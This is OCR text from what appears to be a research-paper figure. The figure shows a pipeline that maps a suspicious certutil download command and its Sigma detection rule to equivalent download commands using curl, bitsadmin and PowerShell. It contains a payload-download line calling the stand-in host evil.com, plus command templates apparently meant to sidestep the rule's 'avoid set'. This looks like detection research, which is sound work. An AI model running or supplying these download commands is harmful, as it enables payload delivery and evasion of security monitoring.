 Seed Corpus
rᵢ = win_susp_certutil_download
cᵢ = certutil.exe -urlcache -split -f http://evil.com/p.exe C:\Users\Public\p.exe
yᵢ = Sigma YAML (Image|endswith '\certutil.exe', CommandLine|contains
{'urlcache ', 'verifyctl '}, CommandLine|contains 'http')
N
Seed Ingest + Context Linker
• N : Windows-aware normalization ; primary-binary b(N(cᵢ)) = certutil
• tokens x₁..x_T ; b(N(cᵢ)) = certutil
A(yᵢ) → 𝒜ᵢ
Avoid Set 𝒜ᵢ = A(yᵢ)
{ ⟨'certutil.exe', endswith, casefold⟩, ⟨'urlcache ', contains, casefold⟩,
⟨'verifyctl ', contains, casefold⟩}
Ext₁, Ext₂ on N(cᵢ)
Paired Extractors + Consensus (Ext₁, Ext₂)
BIO: -urlcache / -split / -f → FLAG ; URL → VALUE ; PATH → VALUE
τ(types): URL → {url} ; PATH → {path}
â(arity): urlcache = 0 ; split = 0 ; f = 0
Arg → Primitive: { URL → net.fetch , PATH → fs.write }
⇒ Seed effects 𝔈ᵢ = { net.fetch , fs.write } ; bindings ℬᵢ ; chains { χ₁ , χ₂ }
Reference Corpus
Public docs ; crawl+cache → per (bin, fn) slice
slice (bin,fn) → Eᵤ
slice (bin,fn) → Aᵤ
Example-View Eᵤ
same N + consensus extractor on Eᵤ
Anchor-View Aᵤ (prose/params)
schema text encoder gᵩ
N + Ext consensus
gᵩ
Ref Effect Graph Builder
⇒ per-function Gᵤ ; binding summary Bᵤ
Schema 𝒮ᵤ(flags/arity/types,π)
consistency() check vs Eᵤ
Per-function Artifacts ⟨ u , 𝒮ᵤ , Gᵤ , Bᵤ , qᵤ ⟩
Artifacts: u₁: curl.exe "download to file"; E: curl -L -s [URL] -o [PATH]
𝒮: req(-o:path), opt{ -L , -s }, π = [url, -o path]
u₂: bitsadmin /transfer download; E: bitsadmin /transfer j /download ]
[URL] [PATH; 𝒮: π = [url, path]
u₃: powershell Invoke-WebRequest; E: powershell -C "IWR -Uri [URL]
-OutFile [PATH]"; 𝒮: π = [scriptblock( Uri:url , OutFile:path )]
build Gᵢ & composite key
Seed Effect Graph Builder
Gᵢ: ARG(URL) → net.fetch ; ARG(PATH) → fs.write
Composite key K(Gᵢ, 𝔈ᵢ, π, ℬᵢ) = ⟨ k(𝔈ᵢ) = "fs.write|net.fetch" ,
κ = { fs.write:1 , net.fetch:1 } , h_pos(π) , h_chain(ℬᵢ) ⟩